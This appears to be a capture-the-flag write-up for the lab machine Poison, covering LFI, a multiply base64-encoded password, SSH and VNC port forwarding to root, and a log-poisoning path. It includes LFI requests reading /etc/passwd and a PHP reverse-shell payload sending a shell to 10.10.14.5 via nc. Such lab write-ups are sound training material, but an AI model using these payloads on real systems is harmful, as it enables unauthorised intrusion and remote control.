Enumeration
Nmap

The Nmap scan shows that OpenSSH is running on port 22 and Apache server on port 80 on the target. The target has a FreeBSD operating system.
nmap -sVC 10.10.10.84HTTP

Browsing the website, we can see a site with the title: “Temporary website to test local .php scripts”.

Entering a listed script’s name “listfiles.php” into the input field we are redirected to the URL: http://10.10.10.84/browse.php?file=listfiles.php. From the listed files we can see a file pwdbackup.txt.

Entering “pwdbackup.txt” into the “Scriptname” input field we can see a base64 encoded password that has been encoded 13 times.
We can write a simple bash script to decode it.
#!/bin/bash
# secret.txt contains encoded text
encoded_text=$(<secret.txt)
for ((i=1;i<=13;i++)); do
encoded_text=$(echo "$encoded_text" | base64 -d)
done
echo "$encoded_text"

After running the script we get back a password: Charix!2#4%6&8(0

Tested if the web app is vulnerable to local file inclusion (LFI). And indeed we can see the content of the file /etc/passwd. From the file, we can see a user called charix who can log in to the target server.
curl "http://10.10.10.84/browse.php?file=/etc/passwd"Foothold
Now we can straight SSH into Charix account with the password we found previously.

ssh charix@10.10.10.84
The user flag can be obtained from the directory: /home/charix.
Privilege Escalation
We can see that there is a secret.zip file in the home directory of user charix.

Transferred the file to the Kali Linux machine and successfully decompressed the file using Charix’s password.

From the file type, we can see that the file secret seems to be encoded.

root 529 0.0 0.9 23620 8868 v0- S 14:42 0:00.02 Xvnc :1 -desktop X -httpd /usr/local/share/tightvnc/classes -auth /root/.Xauthorit
Running the command ps aux at the target machine we can see that there is a VNC process being run as root.
ps aux
Viewing the entire process information we can see that VNC is listening on port 5901 on localhost.
ps -auxww | grep vnc
We can verify that with the netstat command.
netstat -an | grep LISTEN
Forwarded port 5000 from the Kali Linux machine to the target machine’s port 5901 so we can access VNC from the attacker machine.
# ssh -L [local-port]:[remote-ip]:[remote-port]
ssh -L 5000:127.0.0.1:5901 charix@10.10.10.84
Trying to access VNC from the Kali Linux machine we need a password. Charix’s password didn’t work.
vncviewer 127.0.0.1:5000
Using the -passwd flag for vncviewer and supplying the file secret we found earlier successfully gained a connection.
vncviewer 127.0.0.1:5000 -passwd secret
The root flag can be obtained from the directory: /root.
Other Method: Log Poisoning for Initial Foothold

Examining the FreeBSD log file /var/log/httpd-access.log we can see that the user agent is being logged.
curl "http://10.10.10.84/browse.php?file=/var/log/httpd-access.log"
Intercepted the request in Burp Suite and changed the user agent to a reverse shell.
<?php exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.5 443 >/tmp/f') ?>Set up a listener to receive the reverse shell:
nc -lvnp 443Send the request in Burp Suite and call the log file.
http://10.10.10.84/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log
Received a shell in the Netcat listener as a user www.
